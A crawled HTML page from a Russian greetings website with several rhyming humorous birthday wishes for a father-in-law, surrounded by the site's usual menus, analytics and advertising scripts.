

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prikolyandia.ru/1571-shutochnye-pozdravleniya-s-dnem-rozhdeniya-svekru.html
body_size: 6198
content:
<!DOCTYPE html>
<html>
<head>
  <link rel="shortcut icon" href="/templates/prikolyandia/images/favicon.ico">
  <style type="text/css"></style>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Шуточные поздравления с днем рождения свекру</title>
  <meta name="description" content="Шуточные поздравления с днем рождения свекру на сайте Prikolyandia.ru. Поздравь свекра в день рождения словами, которые прочно связаны с шутками">
  <meta name="keywords" content="Шуточные поздравления с днем рождения свекру">
  <meta property="og:site_name" content="Прикольные поздравления, прикольные высказывания и афоризмы, прикольные пожелания, стихи и тосты, цитаты и сценарии">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Шуточные поздравления с днем рождения свекру">
  <meta property="og:url" content="http://prikolyandia.ru/1571-shutochnye-pozdravleniya-s-dnem-rozhdeniya-svekru.html">
  <meta property="og:image" content="http://prikolyandia.ru/images/prikolyandiaru.png">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Прикольные поздравления, прикольные высказывания и афоризмы, прикольные пожелания, стихи и тосты, цитаты и сценарии">
  <script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
  <script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
  <script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
  <script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
  <style type="text/css" media="all">
  @import url(/templates/prikolyandia/css/style.css); 
  </style>
  <style type="text/css" media="all">
  @import url(/templates/prikolyandia/css/engine.css); 
  </style>
  <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(64608628, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/64608628" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
  <div id="loading-layer" style="display:none">
    Загрузка. Пожалуйста, подождите...
  </div>
  <script type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_group      = 5;
  var dle_skin       = 'prikolyandia';
  var dle_wysiwyg    = '0';
  var quick_wysiwyg  = '0';
  var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_info       = 'Информация';
  var dle_confirm    = 'Подтверждение';
  var dle_prompt     = 'Ввод информации';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
  var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
  var dle_big_text   = 'Выделен слишком большой участок текста.';
  var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
  var dle_p_send     = 'Отправить';
  var dle_p_send_ok  = 'Уведомление успешно отправлено';
  var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
  var dle_del_news   = 'Удалить статью';
  var allow_dle_delete_news   = false;
  var dle_search_delay   = false;
  var dle_search_value   = '';
  $(function(){
        FastSearch();
  });
  //-->
  </script>
  <p></p>
  <center>
    <a href="/"><img src="/templates/prikolyandia/images/gl.png" width="600" height="100" alt="Прикольные поздравления с днем рождения"></a>
  </center>
  <p></p>
  <center></center>
  <center>
    <div id="mainavig">
      <a href="/pozdravleniya.html" class="dd">Поздравления</a> <a href="/testt.html#gr_cat_id=/pozdravleniya-po-imenam" class="audio">Аудио Поздравления</a> <a href="/ubiley.html" class="dd">Юбилей</a> <a href="/2850-pozdravleniya-na-svadbu.html" class="dd">Свадьба</a> <a href="/pozhelaniya.html" class="dd">Пожелания</a> <a href="/prazdniki.html" class="dd">Праздники</a> <a href="/topcasinos/" class="dd">Рейтинг топ казино</a>
    </div>
<br>
  </center>
  <center>
    <br>
    <a href="/testt.html#gr_cat_id=/pozdravleniya-po-imenam" rel="nofollow"><img src="/templates/prikolyandia/images/pred2.gif" alt="Выбираем музыкальные аудио открытки" title="Аудио поздравления по смс"></a><br>
  </center>
  <table width="90%" border="0" align="center">
    <tr>
      <td class="stext" valign="top" width="20%">
        <p><br>
        ПОЗДРАВЛЕНИЯ<br>
        <br>
        <a href="/668-pozdravleniya-s-dnem-rozhdeniya.html">С днем рождения</a><br>
        - <a href="/648-pozdravleniya-s-dnem-rozhdeniya-v-stihah.html">в стихах</a><br>
        - <a href="/669-pozdravleniya-s-dnem-rozhdeniya-v-proze.html">в прозе</a><br>
        - <a href="/738-cms-pozdravleniya-s-dnem-rozhdeniya.html">в смс</a><br>
        - <a href="/749-korotkie-pozdravleniya-s-dnem-rozhdeniya.html">короткие</a><br>
        - <a href="/767-krasivye-pozdravleniya-s-dnem-rozhdeniya.html">красивые</a><br>
        - <a href="/846-luchshie-pozdravleniya-s-dnem-rozhdeniya.html">лучшие</a><br>
        - <a href="/854-originalnye-pozdravleniya-s-dnem-rozhdeniya.html">оригинальные</a><br>
        - <a href="/963-muzykalnye-pozdravleniya-s-dnem-rozhdeniya.html">музыкальные</a><br>
        - <a href="/780-smeshnye-pozdravleniya-s-dnem-rozhdeniya.html">смешные</a><br>
        - <a href="/863-shutochnye-pozdravleniya-s-dnem-rozhdeniya.html">шуточные</a><br>
        <br>
        - <a href="/393-pozdravleniya-s-dnem-rozhdeniya-podruge.html">подруге</a> - <a href="/405-pozdravleniya-s-dnem-rozhdeniya-drugu.html">другу</a><br>
        - <a href="/416-pozdravleniya-s-dnem-rozhdeniya-muzhchine.html">мужчине</a> - <a href="/428-pozdravleniya-s-dnem-rozhdeniya-zhenschine.html">женщине</a><br>
        - <a href="/440-pozdravleniya-s-dnem-rozhdeniya-devushke.html">девушке</a> - <a href="/452-pozdravleniya-s-dnem-rozhdeniya-parnyu.html">парню</a><br>
        - <a href="/462-pozdravleniya-s-dnem-rozhdeniya-muzhu.html">мужу</a> - <a href="/471-pozdravleniya-s-dnem-rozhdeniya-zhene.html">жене</a><br>
        - <a href="/480-pozdravleniya-s-dnem-rozhdeniya-mame.html">маме</a> - <a href="/490-pozdravleniya-s-dnem-rozhdeniya-pape.html">папе</a> - <a href="/872-pozdravleniya-s-dnem-rozhdeniya-roditelyam.html">родителям</a><br>
        - <a href="/498-pozdravleniya-s-dnem-rozhdeniya-sestre.html">сестре</a> - <a href="/506-pozdravleniya-s-dnem-rozhdeniya-bratu.html">брату</a><br>
        - <a href="/514-pozdravleniya-s-dnem-rozhdeniya-docheri.html">дочери</a> - <a href="/522-pozdravleniya-s-dnem-rozhdeniya-synu.html">сыну</a><br>
        - <a href="/530-pozdravleniya-s-dnem-rozhdeniya-babushke.html">бабушке</a> - <a href="/537-pozdravleniya-s-dnem-rozhdeniya-dedushke.html">дедушке</a><br>
        - <a href="/2587-pozdravleniya-s-dnem-rozhdeniya-devochke.html">девочке</a> - <a href="/2622-pozdravleniya-s-dnem-rozhdeniya-malchiku.html">мальчику</a><br>
        - <a href="/2656-pozdravleniya-s-novorozhdennym.html">новорожденному</a><br>
        <br>
        - <a href="/591-pozdravleniya-s-dnem-rozhdeniya-kollege.html">коллеге</a> - <a href="/626-pozdravleniya-s-dnem-rozhdeniya-nachalniku.html">начальнику</a><br>
        - <a href="/1162-pozdravleniya-s-dnem-rozhdeniya-agronomu.html">профессиональные</a><br>
        - <a href="/s_dnem_rogdeniya.html">ВСЕ ПОЗДРАВЛЕНИЯ</a> -<br>
        <br>
        <a href="/imennye.html">Именные</a><br>
        <a href="/252-pozdravleniya-s-yubileem.html">С юбилеем</a><br>
        <br>
        <a href="/122-prikolnye-pozdravleniya-s-dnem-rozhdeniya.html">Прикольные</a><br>
        - <a href="/123-prikolnye-pozdravleniya-s-dnem-rozhdeniya-v-stihah.html">в стихах</a> - <a href="/124-prikolnye-pozdravleniya-s-dnem-rozhdeniya-v-proze.html">в прозе</a><br>
        - <a href="/37-prikolnye-smeshnye-sms-pozdravleniya-s-dnem-rozhdeniya.html">в смс</a> - <a href="/34-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya.html">короткие</a><br>
        - <a href="/prikolnye_pozdravleniya.html">ВСЕ ПРИКОЛЬНЫЕ</a> -<br>
        <br>
        <br>
        ПОЖЕЛАНИЯ</p>
        <p><a href="/237-pozhelaniya-s-dnem-rozhdeniya.html">На день рождения</a><br>
        <a href="/225-pozhelaniya-spokoynoy-nochi.html">Спокойной ночи</a><br>
        <a href="/231-pozhelaniya-s-dobrym-utrom.html">С добрым утром</a><br>
        <br></p>
        <div id="grattis_8013">
          
        </div>

        <div style="width:240px; height:400px; position:relative; overflow:hidden;">
          <iframe frameborder="0" marginheight="0" marginwidth="0" scrolling="no" width="240" height="400" src="https://monetti.ru/view/36748?=" style="position:relative; z-index:10;"></iframe>
        </div>
<br>
        <div id="DIV_DA_169778"></div>
<br>
      </td>
      <td width="48%" valign="top">
        <br>
        <div id="dle-content">
          <br>
          <div align="center">
<img src="/templates/prikolyandia/images/otprav.png">
          <div id="grattis_27519"></div>
<img src="/templates/prikolyandia/images/help.png" alt="Техподдержка" title="Обращайтесь круглосуточно">
</div>
<br>
          <div align="center">
            <h1>Шуточные поздравления с днем рождения свекру</h1>
          </div>
<br>
          <table width="98%" align="center">
            <tr>
              <td class="news">
                <center>
                  Есть признаки того,<br>
                  Что не будем мы смотреть кино.<br>
                  Есть сейчас и предпосылки,<br>
                  Что сейчас пошлём посылки.<br>
                  <br>
                  А в них улыбки ко дню рождения,<br>
                  Свёкр, прикрепим тебя к веселию.<br>
                  Заставим в море счастья пребывать,<br>
                  Но в грязь совсем не попадать. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Шуточные поздравления с днем рождения свекру" title="Шуточные поздравления с днем рождения свекру"></div>
<br>
                  <br>
                  <br>
                  С днём рождения, мой свёкр, я поздравляю,<br>
                  Шутки с ветром к вам я направляю.<br>
                  Чтоб они к вам прилетели, впились,<br>
                  С шутками такими вы навек соединились.<br>
                  <br>
                  С днём рождения сегодня поздравляем,<br>
                  Жить вам весело и романтично пожелаем.<br>
                  Веселья вам в карьере тоже принесу,<br>
                  И быть зарплате развесёлой вашей прикажу. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Шуточные поздравления с днем рождения свекру" title="Шуточные поздравления с днем рождения свекру"></div>
<br>
                  <br>
                  <br>
                  Утром рано шутка залетит,<br>
                  И поднимет в вашем доме крик.<br>
                  Много слов не будет, будет три,<br>
                  «С днём рождения» - ты их лови.<br>
                  <br>
                  С днём рожденья, свёкр, я поздравляю,<br>
                  Шутить и веселиться пламенно желаю.<br>
                  Любить свою судьбу, карьеру,<br>
                  И полностью отдаться ж делу. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Шуточные поздравления с днем рождения свекру" title="Шуточные поздравления с днем рождения свекру"></div>
<br>
                  <br>
                  <br>
                  Причешу я вашу славу,<br>
                  И устрою вам облаву.<br>
                  В день рожденья будет обыск,<br>
                  К шуткам самый лучший пропуск.<br>
                  <br>
                  С днём рожденья поздравляю,<br>
                  Вас в жизнь славную я окунаю.<br>
                  Желаю жить вам интересно,<br>
                  Спокойно и всегда же с песней. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Шуточные поздравления с днем рождения свекру" title="Шуточные поздравления с днем рождения свекру"></div>
<br>
                  <br>
                  <br>
                  Солнце потихонечку встаёт,<br>
                  Луч подарить вам верно ждёт.<br>
                  С днём рожденья, свёкр, вам шутки,<br>
                  Пусть летят, расправив крылья, словно утки.<br>
                  <br>
                  Прикормите их, чтоб прижились,<br>
                  С вами навсегда они слились.<br>
                  Желаю вам я счастья яркого и светлого,<br>
                  Красивого и очень интересного. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Шуточные поздравления с днем рождения свекру" title="Шуточные поздравления с днем рождения свекру"></div>
<br>
                  <br>
                  <br>
                  День рождения сейчас взрывается,<br>
                  С шуток самых громких начинается.<br>
                  С днём рожденья, свёкр, я поздравляю,<br>
                  Счастья вам улётного со звёздами желаю.<br>
                  <br>
                  Жить желаю ярко, но не сгорать,<br>
                  Только вам в пути всё время побеждать.<br>
                  С днём рождения, веселья вам, любви,<br>
                  С днём рождения, вам счастья, красоты. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Шуточные поздравления с днем рождения свекру" title="Шуточные поздравления с днем рождения свекру"></div>
<br>
                  <br>
                  <br>
                  Выношу сегодня я один вопрос,<br>
                  Почему задрали вы немножко нос.<br>
                  Думаю, что не получу сейчас ответа,<br>
                  Потому сама отвечу я на это.<br>
                  <br>
                  С днём рожденья, свёкр, сегодня вы, как царь,<br>
                  Отвечать по статусу вам не положено, а жаль.<br>
                  С днём рождения сегодня поздравляю,<br>
                  «Царствовать» всю жизнь я вам желаю. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;">
                    <div class="pereh">
                      <span class="pereh2"></span> <a href="/567-pozdravleniya-s-dnem-rozhdeniya-svekru.html">Поздравление свекру</a> | <a href="/1564-prikolnye-pozdravleniya-s-dnem-rozhdeniya-svekru.html">прикольные</a> | <a href="/1565-sms-pozdravleniya-s-dnem-rozhdeniya-svekru.html">смс</a> | <a href="/1569-smeshnye-pozdravleniya-s-dnem-rozhdeniya-svekru.html">смешные</a> | <span class="pereh3">шуточные</span> | <a href="/1570-veselye-pozdravleniya-s-dnem-rozhdeniya-svekru.html">весёлые</a> | <a href="/1573-originalnye-pozdravleniya-s-dnem-rozhdeniya-svekru.html">оригинальные</a> | <a href="/1575-horoshie-pozdravleniya-s-dnem-rozhdeniya-svekru.html">хорошие</a> | <a href="/1572-krasivye-pozdravleniya-s-dnem-rozhdeniya-svekru.html">красивые</a> | <a href="/1576-korotkie-pozdravleniya-s-dnem-rozhdeniya-svekru.html">короткие</a> | <a href="/1574-trogatelnye-pozdravleniya-s-dnem-rozhdeniya-svekru.html">трогательные</a> | <a href="/1577-dushevnye-pozdravleniya-s-dnem-rozhdeniya-svekru.html">душевные<br></a><br>
                      <br>
                      <a href="/1578-pozdravleniya-s-dnem-rozhdeniya-svekru-v-stihah.html">в стихах</a> | <a href="/1582-pozdravleniya-s-dnem-rozhdeniya-svekru-v-proze.html">в прозе</a> | <a href="/1586-pozdravleniya-s-dnem-rozhdeniya-svekru-ot-nevestki.html">от невестки</a> | <a href="/1593-pozdravleniya-s-dnem-rozhdeniya-svekru-ot-snohi.html">от снохи</a> | <a href="/1598-pozdravleniya-s-dnem-rozhdeniya-svekru-ot-svekrovi.html">от свёкрови</a> |
                    </div>
                  </div>
                </center>
<br>
                <center>
                  <input type="button" onclick="history.back();" value="Вернуться Назад">
                </center>
<br>
              </td>
            </tr>
            <tr>
              <td></td>
            </tr>
          </table>
          <div align="center">
            <img src="/templates/prikolyandia/images/otprav.png">
            <div id="grattis_27546"></div>
          </div>
        </div>
      </td>
      <td class="stext" width="22%" valign="top">
        <br>
        <center>
          ПРАЗДНИКИ<br>
          <p><a href="/206-pozdravleniya-s-novym-godom.html">Новый Год</a></p>
          <p><a href="/322-pozdravleniya-s-23-fevralya.html">23 Февраля</a></p>
          <p><a href="/215-pozdravleniya-s-8-marta.html">8 Марта</a></p>
          <p><a href="/135-prikolnye-pozdravleniya-s-1-aprelya.html">1 Апреля</a></p>
          <p><a href="/326-pozdravleniya-s-pashoy.html">Пасха</a></p>
          <center>
            <div id="vk_groups"></div>
          </center>
<br>

          <a href="/testt.html#gr_cat_id=/pozdravleniya-po-imenam" rel="nofollow"><img src="/templates/prikolyandia/images/aud1.gif" alt="Лучшие аудио поздравления с днем рождения" title="Чумовые музыкальные поздравления на телефон"></a><br>
          <p></p>
          <div id="LC_Teaser_Block_25037">
            загрузка...
          </div>
        </center>
      </td>
    </tr>
  </table>
  <center>
    
  </center>
<br>
  <br>
  <center>
    <img src="/templates/prikolyandia/images/apples_line01_bg.png">
  </center>
  <div style="padding-top:10px; font-size:32px; font-family: Georgia; color: #C3F; padding-top:25px; padding-bottom:8px;" align="center">
    Не нашли нужного поздравления?
  </div>
  <div style="margin-top:0px; margin-bottom:35px; font-size:21px; font-family: Georgia; color: #080; font-style: italic;" align="center">
    Отправьте прикольное <u>Голосовое поздравление</u> имениннику, на мобильный!<br>
    <br>
    <table width="70%" align="center">
      <tr>
        <td width="100%">
          <div class="svoisti4" align="center">
            © 2010-2012, Копирование материалов только при условии размещения активной ссылки на "Приколяндия.ру".
          </div>
<noscript>
          <div></div>
</noscript> <br>
        </td>
      </tr>
    </table>
    <script type="text/javascript">
    VK.Widgets.Group("vk_groups", {mode: 2, width: "240", height: "400", color2: '6C1468', color3: '6E968A', }, 58093863);
    </script> 
    
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e82079b53cb4f40a7ee9a3c74d957f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
